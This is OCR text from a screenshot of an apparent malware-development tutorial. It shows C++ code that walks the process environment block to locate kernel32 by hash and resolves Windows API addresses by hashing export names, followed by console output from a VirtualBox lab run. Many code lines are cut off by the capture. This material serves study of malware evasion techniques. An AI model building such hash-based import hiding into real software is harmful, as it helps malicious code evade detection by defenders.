 74 static HMODULE getKernel32(DWORD myHash) {
75 HMODULE kernel32;
76 INT_PTR peb = __readgsqword(0x60);
77 auto modList = 0x18;
78 auto modListFlink = 0x18;
79 auto kernelBaseAddr = 0x10;
80
81 auto mdllist = *(INT_PTR*)(peb +
82 auto mlink = *(INT_PTR*)(mdllist
83 auto krnbase = *(INT_PTR*)(mlink
84 auto mdl = (LDR_MODULE*)mlink;
85 do {
86 mdl = (LDR_MODULE*)mdl->e[0].Fl
87 if (mdl->base != nullptr) {
88 if (calcMyHashBase(mdl) == my
89 break;
90 }
91 }
92 } while (mlink != (INT_PTR)mdl);
93
94 kernel32 = (HMODULE)mdl->base;
95 return kernel32;
96 }
97
98 static LPVOID getAPIAddr(HMODULE h,
99 PIMAGE_DOS_HEADER img_dos_header
100 PIMAGE_NT_HEADERS img_nt_header =
101 PIMAGE_EXPORT_DIRECTORY img_edt =
102 (LPBYTE)h + img_nt_header->Optio
103 PDWORD fAddr = (PDWORD)((LPBYTE)h
104 PDWORD fNames = (PDWORD)((LPBYTE)
105 PWORD fOrd = (PWORD)((LPBYTE)h +
106
107 for (DWORD i = 0; i < img_edt->AddressOfFunctions; i++) {
108 LPSTR pFuncName = (LPSTR)((LPBYTE)h + fNames[i]);
109
110 if (calcMyHash(pFuncName) == myHash) {
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
x64dbg
Microsoft Edge
pestudio
Firefox
HxD
shared (VBoxSvr) (Z)
PEview
Process Hacker 2
dllexp
x32dbg
procexp64
Windows PowerShell
PS Z:\2022-04-02-malware-injection-18> .\hack.exe
hack.exe 681230
ntdll.dll 2129067
kernel32.dll 56369259
successfully found! GetModuleHandleA - -256886780
successfully found! GetProcAddress - 448915681
=^..^=
Meow-meow!
OK
Activate Windows
Go to Settings to activate Windows.
Type here to search
6:11 PM
4/4/2022
1
Right Ctrl
LF UTF-8 C++ GitHub